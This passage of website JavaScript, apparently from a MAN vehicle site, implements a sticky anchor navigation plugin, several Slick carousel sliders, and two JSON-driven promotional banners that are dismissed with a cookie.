    hiddenClass_ = "hidden",
    activeClass_ = "anchor-active",
    affixClass_ = "fixed",
    slickListClass_ = "slick-list",
    slickTrackClass_ = "slick-track",
    arrowDisabledClass_ = "slick-disabled",
    ieClass_ = "ie",
    dropdownToggleButton_Tpl = "#tpl_man-anchornavi-button",
    navItem_Tpl = "#tpl_man-anchornavi-link",
    switchToDropdownWidth = 1011,
    offsetTop = 0 //Modernizr.mq("(max-width:" + switchToDropdownWidth + "px)") ? 0 : 50;

function scrollToElement(e) {
    if (!$(e).length) return !1;
    $(e).hasClass("js_man-anchor-content") && ($(anchorLinkClass).removeClass(activeClass_), $(anchorLinkClass + '[href="' + e + '"]').addClass(activeClass_));
    var t = parseInt($(e).offset().top) - offsetTop;
    $("body, html").stop().animate({
        scrollTop: t
    }, function() {
        handleLocationHash(e)
    })
}

function loadSlider() {
    var e = $(".tab-module ul li a").closest(".tab-module").find(".tab-pane.active").find(".js_singlecol-slider");
    e.length && (e.hasClass("slick-initialized") && e.slick("unslick"), e.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 1,
        slidesToSlide: 1,
        adaptiveHeight: !0
    }))
}

function fullwidthSlider(t) {
    var e = t.hasClass("autoplay"),
        i = t.attr("data-speed"),
        n = i < 1 ? 3e3 : i;

    function a() {
        var e = t.find("picture").height();
        t.find(".slick-dots").css("top", e - 35)
    }

    function o(e) {
        var t = e.find(".slick-dots"),
            i = e.find(".slick-current").attr("data-theme");
        t.removeClass("light dark"), t.addClass(i)
    }
    t.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !1,
        dots: !0,
        autoplaySpeed: n,
        arrows: !1,
        autoplay: e,
        infinite: !0
    }), o(t), t.on("afterChange", function() {
        o($(this))
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh"), setTimeout(function() {
            a()
        }, 300)
    })), setTimeout(function() {
        a()
    }, 500)
}

function uspSlider(e) {
    var t = e.data("autoplay"),
        i = e.data("autoplaySpeed");
    e.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !0,
        arrows: !1,
        dots: !0,
        autoplay: t,
        autoplaySpeed: i,
        infinite: !0
    })
}
function manVanCircleSlider(i) {
    if (i.length) {
        i.hasClass("slick-initialized") && i.slick("unslick");
        var n = i.parent().prev(".js_circle-slider-head"),
            a = n.children(".slick-prev"),
            e = n.children(".slick-next"),
            o = i.find(".circle-teaser-icon");
        $(window).on("resize", throttle(500, function() {
            i.slick("refresh");
            var e = a.outerHeight(),
                t = o.innerHeight() / 2 + e / 2;
            n.css("top", t)
        })), i.on("init", function() {
            n.removeClass("hidden"), setTimeout(function() {
                $(window).trigger("resize")
            }, 1)
        });
        var t = i.find(".js_slider-item").length < 3 ? i.find(".js_slider-item").length : 3;
        i.slick({
            infinite: !0,
            speed: 300,
            dots: !1,
            arrows: !0,
            slidesToShow: t,
            slide: ".js_slider-item",
            prevArrow: a,
            nextArrow: e,
            responsive: [{
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            }, {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            }, {
                breakpoint: 479,
                settings: {
                    slidesToShow: 1
                }
            }]
        })
    }
}
$.expr.filters.offscreen = function(e, t, i) {
        var n = $(i[3]).outerHeight(),
            a = $(e).outerHeight();
        return parseInt(a) > parseInt(n)
    },
    function(l) {
        var e = "man_anchorNavigation",
            n = {};

        function t(e, t) {
            this.settings = l.extend({}, n, t), this.$elem = l(e), this.mainNaviID = this.settings.mainNaviID || mainNaviID, this.anchorNaviOuterContainerID = this.settings.anchorNaviOuterContainerID || anchorNaviOuterContainerID, this.waypointNaviContainerID = this.settings.waypointNaviContainerID || waypointNaviContainerID, this.anchorNaviContainerClass = this.settings.anchorNaviContainerClass || anchorNaviContainerClass, this.anchorLinkClass = this.settings.anchorLinkClass || anchorLinkClass, this.itemsContainerClass = this.settings.itemsContainerClass || itemsContainerClass, this.naviTitleClass = this.settings.naviTitleClass || naviTitleClass, this.activeClass_ = this.settings.activeClass_ || activeClass_, this.affixClass_ = this.settings.affixClass_ || affixClass_, this.inMainNaviClass_ = this.settings.inMainNaviClass_ || inMainNaviClass_, this.hiddenClass_ = this.settings.hiddenClass_ || hiddenClass_, this.arrowDisabledClass_ = this.settings.arrowDisabledClass_ || arrowDisabledClass_, this.slickListClass_ = this.settings.slickListClass_ || slickListClass_, this.slickTrackClass_ = this.settings.slickTrackClass_ || slickTrackClass_, this.$dropdownToggleButton = null, this.$anchorNavi = this.settings.anchorNaviClass ? l(this.settings.anchorNaviClass) : l(anchorNaviClass), this.$anchorNaviLinkWrapper = this.settings.anchorNaviLinkWrapper ? l(this.settings.anchorNaviLinkWrapper) : l(anchorNaviLinkWrapper), this.$anchorNaviItemWrapper = this.settings.anchorNaviItemWrapper ? l(this.settings.anchorNaviItemWrapper) : l(anchorNaviItemWrapper), this.$mainNaviButton = this.settings.mainNaviButtonClass ? l(this.settings.mainNaviButtonClass) : l(mainNaviButtonClass), this.$introStage = this.settings.introStageClass ? l(this.settings.introStageClass) : l(introStageClass), this.$prevButton = this.settings.prevButtonClass ? l(this.settings.prevButtonClass) : l(prevButtonClass), this.$nextButton = this.settings.nextButtonClass ? l(this.settings.nextButtonClass) : l(nextButtonClass), this.$anchorNaviInnerContainer = this.settings.anchorNaviInnerContainerID ? l(this.settings.anchorNaviInnerContainerID) : l(anchorNaviInnerContainerID), this.$dropdownToggleButton_Tpl = this.settings.dropdownToggleButton_Tpl ? l(this.settings.dropdownToggleButton_Tpl) : l(dropdownToggleButton_Tpl), this.$navItem_Tpl = this.settings.navItem_Tpl ? l(this.settings.navItem_Tpl) : l(navItem_Tpl), this.offsetTop = this.settings.offsetTop || offsetTop, this.switchToDropdownWidth = this.settings.switchToDropdownWidth || switchToDropdownWidth, this.throttleTimeout = this.settings.throttleTimeout || 500, this.dropdownToggleWidth = 0, this.anchorTargetIDs = [], this.$anchorLinks = [];
            var i = !!t && t.rerun;
            this.init({
                rerun: i
            })
        }
        l.extend(t.prototype, {
            init: function(e) {
                var t = this;
                t.$introStage = t.$introStage.first(), l(t.itemsContainerClass).each(function() {
                    "" !== l(this).data("anchornavi-itemlabel") && t.anchorTargetIDs.push(l(this).attr("id"))
                }), t.buildNavigation(e)
            },
            buildNavigation: function(e) {
                var a = this;
                e.rerun || (a.$dropdownToggleButton = l(a.$dropdownToggleButton_Tpl).html().replace(/{{naviLabel}}/g, l("body").data("anchornavi-label")), a.$elem.prepend(a.$dropdownToggleButton)), e.rerun && (a.$anchorLinks = [], a.$anchorNaviItemWrapper.empty()), l.each(a.anchorTargetIDs, function(e, t) {
                    var i = l("#" + t).data("anchornavi-itemlabel"),
                        n = l(a.$navItem_Tpl).html().replace(/{{targetID}}/g, t).replace(/{{itemLabel}}/g, i);
                    a.$anchorLinks.push(n), a.$anchorNaviItemWrapper.append(n)
                }), a.$dropdownToggleButton = l(a.naviTitleClass), a.$elem = l(a.anchorNaviContainerClass), a.$anchorLinks = a.$anchorNaviLinkWrapper.find(a.anchorLinkClass), setTimeout(function() {
                    a.$elem.hasClass("mobile") || l(a.anchorNaviOuterContainerID).addClass(a.inMainNaviClass_), a.toggleStyling("desktop"), a.changeHTMLPosition(a.$introStage)
                }, 2 * a.throttleTimeout), a.eventHandler(), l(".fullscreen:not(html)").slice(1).addClass("minus-anchor-navi-bar"), a.makeStickyForDesktop()
            },
            makeStickyForDesktop: function() {
                var t = this;
                setTimeout(function() {
                    new Waypoint({
                        element: l(t.anchorNaviOuterContainerID)[0],
                        handler: function(e) {
                            "down" === e ? l(t.$anchorNaviInnerContainer).addClass(t.affixClass_) : l(t.$anchorNaviInnerContainer).removeClass()
                        }
                    })
                }, 2 * t.throttleTimeout)
            },
            changeHTMLPosition: function(e) {
                this.$elem.hide().toggleClass(this.inMainNaviClass_).detach(), l(e).after(this.$elem), this.$elem.show(), Waypoint.refreshAll()
            },
            toggleStyling: function(e) {
                var t = this;
                setTimeout(function() {
                    if ("desktop" === e) {
                        t.dropdownToggleWidth = parseInt(l(t.$dropdownToggleButton).outerWidth(!0), 10), t.$anchorNaviLinkWrapper.css({
                            "max-width": "calc(100% - " + t.dropdownToggleWidth - 2 + "px - 44px)"
                        });
                        var i = 0;
                        l.each(t.$anchorLinks, function(e, t) {
                            i += l(this).outerWidth(!0)
                        }), parseInt(i, 10) > parseInt(l(".js_man-anchornavi-linkwrapper").width(), 10) ? (t.$anchorNaviLinkWrapper.addClass(t.slickListClass_), t.$anchorNaviItemWrapper.addClass(t.slickTrackClass_), t.$prevButton.removeClass(t.hiddenClass_), t.$nextButton.removeClass(t.hiddenClass_)) : (t.$anchorNaviLinkWrapper.removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_))
                    } else t.$anchorLinks.show().css({
                        opacity: 1
                    }), t.$anchorNaviLinkWrapper.attr("style", "").removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_)
                }, 4 * t.throttleTimeout)
            },
            restylingNavigation: function() {
                var t = this,
                    e = t.$elem.prev();
                l("body").on("click", function(e) {
                    !l(e.target).hasClass("js_toggle-nav") && t.$anchorNavi.hasClass("open") && l("body").hasClass("modal-open") && (l("body").removeClass("modal-open"), l.scrollLock(!1, t.$elem))
                }), t.$elem.hasClass("mobile") ? e.is(t.$introStage) && (t.toggleStyling("mobile"), t.changeHTMLPosition(t.$introStage)) : (l("body").removeClass("modal-open"), e.is(t.$mainNaviButton) && (t.toggleStyling("desktop"), t.changeHTMLPosition(t.$introStage))), t.makeStickyForDesktop()
            },
            viewDecision: function(e) {
                var t = l(window).width();
                offsetTop = e.$elem.hasClass("mobile") ? 0 : 50;
                var i = e.$elem.hasClass("mobile");
                !i && t <= this.switchToDropdownWidth ? (e.$elem.addClass("mobile"), e.restylingNavigation()) : i && t >= this.switchToDropdownWidth && (e.$elem.removeClass("mobile"), e.restylingNavigation())
            },
            eventHandler: function() {
                var a = this,
                    e = a.$anchorNaviItemWrapper.find(a.anchorLinkClass + ":last");
                l(a.anchorLinkClass).on("click ", function(e) {
                    return e.preventDefault(), a.$anchorLinks.removeClass(a.activeClass_), l(this).addClass(a.activeClass_), scrollToElement(l(this).attr("href")), a.$elem.hasClass("mobile") && a.$anchorNavi.hasClass("open") && setTimeout(function() {
                        a.$anchorNavi.removeClass("open"), a.$dropdownToggleButton.attr("aria-expanded", "false"), l("body").removeClass("modal-open")
                    }, a.throttleTimeout), !1
                }), a.$prevButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first(),
                        i = a.$elem.find(a.anchorLinkClass).length,
                        n = a.$elem.find(a.anchorLinkClass + ":visible").length + 1;
                    t.is(":first-child") || (t.prev().animate({
                        opacity: 1,
                        width: "toggle",
                        direction: "right"
                    }), a.$nextButton.removeClass(a.arrowDisabledClass_)), i === n && l(this).addClass(a.arrowDisabledClass_), a.$elem.trigger("beforeChange")
                }), a.$nextButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first();
                    2 <= a.$elem.find(a.anchorLinkClass + ":visible").length && (t.animate({
                        opacity: 0,
                        width: "toggle",
                        direction: "left"
                    }), a.$prevButton.removeClass(a.arrowDisabledClass_)), a.$elem.trigger("afterChange")
                }), a.$dropdownToggleButton.on("click", function() {
                    var e = l(".js_toggle-nav");
                    e.hasClass("active") && (e.removeClass("active"), l("#js_nav-background, #js_nav-wrapper").removeClass("state_visible")), a.$elem.hasClass("mobile") && (l.scrollLock(!1), l("html,body").animate({
                        scrollTop: a.$anchorNavi.offset().top
                    }, "slow"), a.$anchorNavi.hasClass("open") ? l("body").removeClass("modal-open") : l("body").addClass("modal-open"))
                }), a.$elem.on("beforeChange", function() {
                    0 < e.position().top && a.$nextButton.removeClass(a.arrowDisabledClass_)
                }), a.$elem.on("afterChange", function() {
                    setTimeout(function() {
                        0 === e.position().top && a.$nextButton.addClass(a.arrowDisabledClass_)
                    }, a.throttleTimeout)
                }), a.onResize(), a.onScroll()
            },
            onResize: function() {
                var e = this,
                    t = !0;
                t && (t = !1, e.viewDecision(e)), l(window).on("resize", function() {
                    e.viewDecision(e)
                })
            },
            onScroll: function() {
                var a = this,
                    o = void 0,
                    s = a.$anchorLinks.map(function() {
                        var e = l(l(this).attr("href"));
                        if (e.length) return e
                    }),
                    r = Math.round(a.$elem.outerHeight()) + 15;
                l(window).on("scroll", throttle(10, function(e) {
                    var t = Math.round(l(this).scrollTop()) + r,
                        i = s.map(function() {
                            if (l(this).offset().top < t) return this
                        }),
                        n = (i = i[i.length - 1]) && i.length ? i[0].id : "";
                    a.$anchorNaviInnerContainer.hasClass(a.affixClass_) && o !== n && (o = n, a.$anchorLinks.removeClass(a.activeClass_), a.$anchorLinks.filter('[href="#' + n + '"]').addClass(a.activeClass_))
                }))
            }
        }), l.fn.man_anchorNavigation = function() {
            l(anchorNaviClass);
            return this.each(function() {
                l.data(this, "plugin_" + e) ? new t(this, {
                    rerun: !0
                }) : l.data(this, "plugin_" + e, new t(this))
            })
        }
    }(jQuery), $(function() {
        var e = $(anchorNaviClass);
        //"MSIE" == BrowserDetect.browser && e.addClass(ieClass_);
        var t = window.location.hash;
        t && setTimeout(function() {
            scrollToElement(t)
        }, 1500), e.length ? $("body").hasClass(showAnchorNaviClass_) && $(introStageClass).length && $(itemsContainerClass).length ? e.man_anchorNavigation() : e.remove() : $(anchorNaviOuterContainerID).remove()
    }), $(document).ready(function() {
        var e = $(".js_table-slider"),
            t = e.find(".js_accordion");
        e.slick({
            dots: !1,
            infinite: !1,
            speed: 300,
            slidesToShow: 1,
            adaptiveHeight: !0
        }), t.length && (t.on("show.bs.collapse", function() {
            e.slick("refresh")
        }), t.on("hide.bs.collapse", function() {
            e.slick("refresh")
        })), loadSlider(), $(".tab-module ul li a").on("shown.bs.tab", function() {
            loadSlider()
        })
    }), $(".js_slider-fullwidth").each(function() {
        fullwidthSlider($(this))
    }), $(".js_slider-usp").each(function() {
        uspSlider($(this))
    }), $(function() {
        $(".js_circle-slider-content").each(function() {
            manVanCircleSlider($(this))
        })
    }),
    function(o, t) {
        var i = "contentSlider",
            n = {};

        function a(e, t) {
            this.element = e, this.$elem = o(e), this.settings = o.extend({}, n, t), this.$targetSlider = null, this.$head = this.$elem.prev(".js_slider-nav"), this.$prev = this.$head.children(".slick-prev"), this.$next = this.$head.children(".slick-next"), this.init()
        }
        o.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$targetSlider = e.$elem.slick({
                    prevArrow: e.$prev,
                    nextArrow: e.$next
                }), t.setTimeout(function() {
                    e.repositionControls()
                }, 1e3), e.eventListener()
            },
            eventListener: function() {
                var e = this;
                o(t).on("resize", throttle(500, function() {
                    e.repositionControls()
                }))
            },
            repositionControls: function() {
                var e = this;
                e.$images = e.$targetSlider.find(".img-gallery-slider"), e.$images.height("auto");
                var t = this.$images.map(function() {
                        return o(this).outerHeight()
                    }).get(),
                    i = Math.min.apply(null, t);
                e.$images.not(".img3x4").outerHeight(i);
                var n = e.$targetSlider ? e.$targetSlider.find(".slick-current .img-gallery-slider").height() : e.$image.innerHeight(),
                    a = Math.round(n / 2);
                e.$head.css("top", a)
            }
        }), o.fn[i] = function(e) {
            return this.each(function() {
                o.data(this, "plugin_" + i) || o.data(this, "plugin_" + i, new a(this, e))
            })
        }
    }(jQuery, window), $(function() {
        $(".js_slider-gallery-content").contentSlider()
    }), $(".js_accordion-tiles").each(function() {
        accordionTiles($(this))
    }), $(function() {
        var t = "busworld17-banner-seen",
            a = $("#busworld17-banner-wrapper"),
            o = $("#busworld17-banner");
        $.getJSON($("body").data("busworld-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{cover}}", t.cover)), o.html(o.html().replace("{{desktopHeadline}}", t.desktopHeadline)), o.html(o.html().replace("{{mobileHeadline}}", t.mobileHeadline)), o.html(o.html().replace("{{desktopContent}}", t.desktopContent)), o.html(o.html().replace("{{button}}", t.button)), o.html(o.html().replace("{{buttonUrl}}", t.buttonUrl)), a.show()
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    }), $(function() {
        var t = "l4c-banner-seen",
            a = $("#l4c-banner-wrapper"),
            o = $("#l4c-banner");
        $.getJSON($("body").data("banner-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{button}}", t.button).replace("{{buttonUrl}}", t.buttonUrl).replace("{{slide1}}", t.slide1).replace("{{slide2}}", t.slide2).replace("{{slide3}}", t.slide3)), a.show(), $("body").addClass("modal-open")
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide(), $("body").removeClass("modal-open")
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    });
